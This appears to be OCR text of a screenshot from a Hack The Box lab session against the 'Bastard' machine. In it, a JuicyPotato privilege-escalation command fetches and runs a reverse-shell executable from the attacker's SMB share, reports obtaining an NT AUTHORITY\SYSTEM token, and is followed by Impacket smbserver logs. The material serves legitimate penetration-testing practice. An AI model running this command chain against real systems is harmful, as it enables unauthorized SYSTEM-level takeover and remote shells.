 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
C:\Users\dimitris\Desktop>cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\rev
erse2.exe -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}"
cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\reverse2.exe -t * -c {C49E32C
6-BC8B-11d2-85D4-00105A1F8304}"
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1337
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\dimitris\Desktop>cd ..
cd ..
C:\Users\dimitris>cd ..
cd ..
C:\Users>cd Administrator
cd Administrator
Access is denied.
C:\Users>^C
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
acket-smbserver mutatedknutz /home/kali/Desktop/Linux/HackTheBox/
/workplace/exploit/smb/
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49195)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out
[*] Closing down connection (10.10.10.9,49195)
[*] Remaining connections []
[*] Incoming connection (10.10.10.9,49197)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", l
ine 98, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", li
ne 4638, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.8/socketserver.py", line 232, in serve_f
orever
    ready = selector.select(poll_interval)
  File "/usr/lib/python3.8/selectors.py", line 415, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python
3.8/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.8/threading.py", line 1388, in _shutdown
    lock.acquire()
KeyboardInterrupt:
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
/exploit$
Burp Suite Com... cherry.ctd - /ho... juicy-potato/CL... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:52 AM